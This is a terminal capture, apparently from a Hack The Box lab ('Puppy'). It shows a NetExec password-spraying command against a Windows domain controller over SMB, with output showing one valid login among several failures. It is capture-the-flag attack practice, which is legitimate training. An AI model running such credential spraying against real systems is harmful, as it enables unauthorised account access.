 [v01@v01-desktop] - [10.10.14.51] - [~/Machines/HTB/Puppy]
[$] nxc smb 10.129.194.51 -u users.txt -p 'ChefSteph2025!' --no-bruteforce --continue-on-success
SMB 10.129.194.51 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (sign
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\Administrator:ChefSteph2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\Guest:ChefSteph2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\krbtgt:ChefSteph2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\DC$:ChefSteph2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\levi.james:ChefSteph2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\ant.edwards:ChefSteph2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\adam.silver:ChefSteph2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\jamie.williams:ChefSteph2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [+] PUPPY.HTB\steph.cooper:ChefSteph2025!
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\steph.cooper_adm:ChefSteph2025! STATUS_LOGON_FAILURE